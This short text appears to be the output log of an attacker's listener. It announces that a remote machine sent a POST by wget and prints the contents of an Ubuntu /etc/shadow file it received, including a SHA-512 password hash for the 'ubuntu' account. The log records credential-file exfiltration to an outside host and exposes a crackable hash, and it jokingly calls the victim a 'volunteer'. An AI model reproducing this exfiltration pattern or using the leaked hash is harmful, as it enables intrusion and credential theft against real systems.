 We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
root:*:17366:0:99999:7:::
daemon:*:17366:0:99999:7:::
bin:*:17366:0:99999:7:::
sys:*:17366:0:99999:7:::
sync:*:17366:0:99999:7:::
games:*:17366:0:99999:7:::
man:*:17366:0:99999:7:::
lp:*:17366:0:99999:7:::
mail:*:17366:0:99999:7:::
news:*:17366:0:99999:7:::
uucp:*:17366:0:99999:7:::
proxy:*:17366:0:99999:7:::
www-data:*:17366:0:99999:7:::
backup:*:17366:0:99999:7:::
list:*:17366:0:99999:7:::
irc:*:17366:0:99999:7:::
gnats:*:17366:0:99999:7:::
nobody:*:17366:0:99999:7:::
systemd-timesync:*:17366:0:99999:7:::
systemd-network:*:17366:0:99999:7:::
systemd-resolve:*:17366:0:99999:7:::
systemd-bus-proxy:*:17366:0:99999:7:::
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4ivipOiNlcpX26EqBTVD2o8w4h0:17368:0:99999:7:::
---[eof]---